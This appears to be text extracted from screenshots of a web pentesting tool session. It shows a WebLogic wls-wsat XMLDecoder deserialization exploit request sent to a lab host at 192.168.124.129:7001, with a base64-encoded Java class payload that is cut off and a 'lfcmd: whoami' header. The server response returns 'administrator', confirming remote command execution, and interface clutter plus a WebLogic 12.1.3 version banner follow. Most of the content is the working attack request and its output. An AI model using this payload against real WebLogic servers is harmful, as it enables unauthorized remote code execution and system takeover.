 Go
Cancel
<
>
Target: http://192.168.124.129:7001
?
Request
Raw
Params
Headers
Hex
XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.124.129:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept:*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: text/xml
Content-Length: 3748
lfcmd: whoami
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<class><string>org.slf4j.ext.EventData</string>
<void>
<string>
<java>
<void class="sun.misc.BASE64Decoder">
<void method="decodeBuffer" id="byte_arr">
<string>yv66vgAAADIAXAoAGgArCAAsCgAtAC4KAAgALwgAMAoACAAxCgAyADMHADQ
IADUIADYKADIANwgAOAgAOQoAOgA7BwA8CgAPAD0HAD4KABEAPwgAQAoAEQBBBw
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Date: Sun, 16 Jun 2019 02:33:50 GMT
Content-Length: 29
lxhsec-4607e530\administrator
?
<
+
>
Type a search term
0 matches
124 bytes | 62 millis
NT
SQL BASICS
UNION BASED
ERROR/D
Load URL
http://192.168.124.129:7001/console
Split URL
Execute
Post data
Referrer
0xHEX
禁用
Cookies
CSS
表单
图片
网页
NETCRAFT
Services
[No information available]
12
WebLogic Server 版本: 12.1.3.0.0
版权所有 © 1996, 2013, Oracle 和/或其附属公司。保留所有权利。
2